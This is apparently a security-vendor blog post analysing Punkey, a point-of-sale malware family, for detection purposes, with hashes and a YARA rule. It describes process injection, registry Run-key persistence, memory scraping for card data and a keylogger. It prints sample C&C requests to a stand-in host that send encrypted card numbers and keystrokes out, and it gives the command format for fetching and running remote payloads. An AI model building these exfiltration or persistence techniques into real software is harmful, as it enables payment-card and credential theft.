# New POS Malware Emerges - Punkey

trustwave.com/Resources/SpiderLabs-Blog/New-POS-Malware-Emerges---Punkey/

Loading...

Blogs & Stories

## SpiderLabs Blog

Attracting more than a half-million annual readers, this is the security community's go-to destination for technical breakdowns of the latest threats, critical vulnerability disclosures and cutting-edge research.

During a recent United States Secret Service investigation, Trustwave encountered a new family of POS malware, that we named Punkey. It appears to have evolved from the NewPOSthings family of malware first discovered by Dennis Schwarz and Dave Loftus at Arbor Networks. While this malware shares some commonalities with that family, it departs from the standard operating procedure of the previous versions rather dramatically. In a blog post, TrendMicro also detailed recently compiled versions of the NewPOSthings family that bear a closer resemblance to NewPOSthings than Punkey. This suggests that multipleactors may be using similar source code, or the malware is being customized as a service for targeted campaigns. Because of the active investigation, I cannot reveal C&C domains used in the samples.

For the uninitiated (or those not old enough to remember), the name is a play on the 80's sitcom Punky Brewster.

## Punkey

### Versions

Punkey self-identifies its version. Three unique versions have been discovered:

| Version | Hash | Compile Date |
|---|---|---|
| 2014-10-18 | 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c58841827ee5b97e6315eaf | 2014-10-21 |
| 2014-10-19 | 0a33332d200e52875c00ea98417b71621b77a9dc291e6a3bdbd69569aac670cf | 2014-10-27 |
| 2015-1-12 | e0c4696093c71a8bbcd2aef357afca6c7b7fbfe787406f6797636a67ae9b975d | 2015-01-12 |

The difference between versions 18 and 19 is C&C information, and 18 and 19 are the primary versions described in this blog. The 2015 version slightly alters how the version is reported to the C&C server and will be discussed in the appropriate section below. Unless specifically noted, the description of the malware's operations should be assumed to be the same across all three versions.

### Overview

Since a picture is worth a thousand words, and I'm going to use about 2,000 words to describe it--does that make this blog post worth three thousand words?## Injector

The first stage of Punkey is an injector that contains an obfuscated binary that is decoded to inject into another process. The injector gets a handle to the explorer process, performs the necessary functions to inject a binary into another process and writes the file into its process space. If the "-s" argument was not provided at startup, GetModuleFileName is used to get the path to the current malware, and it is added to the injected process. The injected process is then launched using CreateRemoteThread and the injector exits.

## Startup

When the thread executes (stage 2), the process checks to see whether a path was provided to it by the injector (remember that "-s" argument? No? We just talked about it? Come on people, keep up…). If a path is provided, the malware executes its setup:

1. The injector is copied from its drop location to *%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe*2. Persistence is established by adding "*%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe –s*" to *HKCU\Software\Microsoft\Windows\CurrentVersion\Run* key

3. The original injector is deleted

If a path is not provided, then these steps are skipped. The first run of the malware occurs without any arguments which causes the setup function to run as described above. Once the malware is in place, it is ran with the "-s" argument, which prevents duplication of the setup process.

Punkey also has an embedded resource that it writes to disk as *%USERPROFILE%\Local Settings\Application Data\jusched\Dllx64.dll*. This DLL is actually a 32-bit DLL that exports two functions for installing and uninstalling window hooks for intercepting key presses.

### C&C

Now that the environment is setup, Punkey can get down to business. A POST request is made to a C&C server. An embedded list of C&C domains and/or IP addresses are contacted in turn until successful communications are established. In this case it had a domain and an IP in the list.

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

key=RUN\r\n
```

The POST requests are just information for the server, and no response is checked.

In the 2015-01-12 version this operation is changed slightly. The client sends a GET request to the C&C server first:

```
GET hxxp://badguy.com/path/?bit=32&version=2015-1-12
```

If the response to this is "ok", then a POST request is sent like the earlier versions. This is not to be confused with the 200 OK received from a webserver, but an actual string "ok" returned by the C&C code. An odd choice to be sure.

In one sample a completely broken IP address (with an extra period at the end) was included, which prevented it from ever establishing communications. Another sample had an extra space at the beginning of the domain, breaking the resolution of domain. In thesecond case the backup IP address worked and the malware could communicate.

### Credit Card Scanning

Prior to beginning the scanning process, Punkey sends a POST request to the C&C server.

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

key=SCANNING\r\n
```

A thread is spawned to look for card holder data (CHD) data and a process blacklist is used to narrow down the search:

- svchost.exe
- iexplore.exe
- explorer.exe
- System
- smss.exe
- csrss.exe
- winlogon.exe
- lsass.exe
- spoolsv.exe
- alg.exe
- wuauclt.exe

It also does not scan its own process space. The other processes are not so lucky and have their process space scanned for CHD. Punkey has its very own CHD-hunting algorithm (meaning it doesn't use regex), and any potential CHD is checked using the Luhn algorithm for validity. If the checks pass, then the data is encrypted and sent to the server. The thread continuously loops through the processes looking for more CHD.

### Encryption

The author used AES encryption with an embedded key. Like anyone will tell you, no one should write their own encryption. So, like good developers, they went to the Internet to find some encryption code. I know because I found the same code. Thankfully they didn't bother changing a single digit of the key or the IV. The embedded keys match some example code and sure enough, after downloading and compiling a few changes I was successfully ableto decrypt outgoing traffic. I wrote a decryption tool in Ruby that is available at Trustwave's Github page. Both CHD and keylogger data are encrypted with AES and sent to the C&C server with the "unkey=" POST variable. It looks like this:

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
 Accept-Charset: utf-8

unkey=0Ezw75Lo0F%2FTSoLQVMSaErRkeNw88b7YYnbGbuv5grWaWWfm%2BK8
0j2jKVcgNMG96
```

This traffic is AES encrypted, base64 encoded, then URL encoded. After reversing the process the data sent looks like this (*no, it's NOT a valid payment card number*):

```
unkey=5111686253346408=1301101193010877
```

This is where the naming fun comes into play! The combination of P(OST)unkey and calling the malware author a punk was just too sweet to pass up.

## Update

A second thread has spawned that handles downloading arbitrary payloads from the C&C server, as well as, checking for updates to Punkey itself. This gives Punkey the ability to run additional tools on the system such as executing additional reconnaissance tools or performing privilege escalation. This is a rare feature for POS malware.

First, two POST requests are sent to the C&C server.

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

bit=32\r\n
```

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

version=2014-10-18\r\n
```

Note: In the 2015-01-12 version, these POST requests are removed since they have already been sent to the C&C server.

A GET request is sent to the C&C server using the User-Agent: Example```
GET hxxp://badguy.com/path/?check HTTP/1.1
```

There are two expected responses from the C&C server that define what happens next. A "no file" response causes the thread to sleep for 20 minutes (45 minutes in the 2015-01-12 version) and check again.

If the response contains "tempurl:", then either the C&C server has an update available, or an arbitrary payload needs to be executed. The response from the server looks like this:

```
tempurl:<url>
[Delete temp flag]
[Terminate self flag]
uploaddate:<version>
```

The flags are considered set if they have a "1" in them. Temporary payloads are downloaded to *%USERPROFILE%\Local Settings\Application Data\jusched\temp.exe* and executed.

If the [Delete temp flag] is set, then temp.exe will be deleted on the next loop of this thread (20 or 45 minutes depending on the version).

If the [Terminate self flag] is set, then the uploaddate: field must also be set. The version contained in this field is compared to the hard-coded version stored in the sample. If the server version is newer, then a global variable is set, the new malware is downloaded and executed, and the current malware exits. A POST is sent to the C&C server letting it know the current action.

```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

key=UPDATE\r\n
```

Here is a table showing the available commands and actions that occur to make it all a little clearer:| | |
|---|---|
| tempurl:<domain.com\path\to\malware.exe> | Download file to temp.exe and execute |
| tempurl:<domain.com\path\to\malware.exe> 1 | Download file to temp.exe, execute, set file to delete |
| tempurl:<domain.com\path\to\malware.exe> 0 1 uploaddate:<version> | Download file to temp.exe, execute, terminate current process |

However, the author made a programming error here. Pointer addition is used to move along the "uploaddate:" string, but they only added 8. My guess is that it used to say "update:" or something along those lines. This results in a comparison that looks like this:

```
PUSH ECX                      ┌Arg3
ADD EAX,8                     │
PUSH OFFSET a20141018         │Arg2 = ASCII "2014-10-18"
PUSH EAX                      │Arg1 = ASCII "te:2014-10-17"
CALL _strncmp                 └zx_dump._strncmp
ADD ESP,0C
TEST EAX,EAX
JS loc_132407F
```

The "te:" is what is left over after the first eight characters of "uploaddate:" are processed. This comparison will always be true since ASCII 't' will always be greater than any ASCII number. Depending on how the C&C panel is setup, this could cause a repeated update process. Or more likely, the author doesn't update often and didn't notice this bug.

### Keylogger

In the section titled "Startup", I told you Punkey dropped the DLLx64.dll in the malware folder. Well, it finally gets around to using it. The DLL is loaded into memory using LoadLibrary and the InstallHooks and UninstallHooks exports are loaded. The thread ID of the current thread is passed to the InstallHooks export. The window message hooks are installed and any WH_KEYSTROKE message will be intercepted and sent back to this thread. The keylogger collects 200 characters, encrypts them with the same AES key it uses to encrypt CHD, and sends them back to the C&C server with a POST request.```
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8

unkey=ouAnmDs76XQrBXAF6ar%2Fcuca40qdGzaM3jRJRjh0fYP1lNQp3zLmpWOL
HYLHuM%2FLjnSoH1ZeEWLnRIDS17pBhPnvjG1B1vOWn9n22og3nOvWLzCA%2B
VA2c1rFZe6NN4il5zo1iG39xkbECGaCt0oE9OAlQRFX5cM1xYbpiKYx5YLYUgacFL%2
FU2IfrlfOf0HkmYfiKkVurqa7mx6IiPbEjYpq61DkmxEDib2YjdKgJzvt%2FGbCxnMpw
uKR3K7cCszObTbSL0LPz5sLBwSxZi20g8Q%3D%3D
```

If errors occur during the keylogger setup, Punkey can send a couple of error messages to the C&C server with a POST request containing "key=" followed by one of the following errors:

- "An error occurred while loading dll file. Error Code: %lu"
- "An error occurred while installing keyboard hook."

### 64-Bit and Beyond!!

The 2014-10-19 version had both a 32-bit version and a 64-bit version. With the exception of being compiled for different architectures, the two versions are functionally the same. They're so similar in fact that the erroneous space in front of the domain was found in the 64-bit version as well as the 32-bit version. The 64-bit version also contained an actual 64-bit DLL used for keylogging.

| Version | Hash | Compile Date: |
| --- | --- | --- |
| 2014-10-19 | 6c7a26ac738c940cdce1e0fcbd9995994ce19332ea444c4ea87de52d2fe9713b | 2014-10-27 |

### Variant Variations

Looking into the NewPOSthings samples discussed by TrendMicro and Arbor Networks and comparing them to Punkey, there is mounting evidence that multiple threads of development are occurring from the same code base. There are enough similarities in strings, tactics, and C&C information to show a relationship between these samples. However, Punkey shows quite a departure from the commonalities shared by all the other variants. The following table describes the differences in the operation of Punkey versus the other variants.| Tactic | Punkey | Other Variants |
| --- | --- | --- |
| Copy Folder | %USERPROFILE%\Local Settings\Application Data\jusched | %APPDATA%\<folder> |
| Encryption | AES | RSA |
| Start up Options | -s | RM/INSTALL |
| VNC Interaction | NONE | Steals Passwords |
| Unsafe File Downloads | No | Yes |
| Process Injection | Yes | No |
| POST variable Base 64 encoded | No | Yes |

The glue tying all these samples together is the use of the keylogger. A very similar DLL is dropped by all of them in the current working directory and uses the same logic to intercept keystrokes. The use of some of the same C&C information as other variants (I didn't slip up. This C&C information hasn't been reported on ;)), the java theme, and a similar CHD-finding algorithm throughout all the variants tie them to a very similar code base. Additionally, the same process blacklist is used across variants as well.

### Conclusion

Family definitions and version identification can be a difficult process. Malware authors don't always cooperate and provide distinct enough samples to easily classify exactly what malware was written by whom, and what version it is. Punkey shows more than enough uniqueness to earn a new name, but it is clear that there is heavy development occurring across different versions of a very similar code base. Attribution of the actors is less important than being able to identify the emerging threats and protecting your network data from attack.

In addition to the release of the decryption tool, you can find a YARA signature I've created for detecting all three versions on disk or in memory at Trustwave's Github page.

*\*\*\*\*UPDATE April 16, 2015\*\*\*\**

Here are all of the hashes associated with Punkey that we've discovered:

**32-bit Punkey**

- 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c58841827ee5b97e6315eaf
- 0a33332d200e52875c00ea98417b71621b77a9dc291e6a3bdbd69569aac670cf
- e0c4696093c71a8bbcd2aef357afca6c7b7fbfe787406f6797636a67ae9b975d

**64-bit Punkey**

6c7a26ac738c940cdce1e0fcbd9995994ce19332ea444c4ea87de52d2fe9713b### 32-bit Dropped DLLs

- e06f57b984d52153d28bdf9e2629feb16e2dbdea617702fb3397c959ee70ed68
- 04678de7a93ca1fd7fc7eba1672ec04c9855160b4cace440cfcd3c66d8543026

### 64-bit Dropped DLL

5ce1e0f1883d13561f9a1cef321db13c4fefddf4fed1d40e7e31f3b04595f527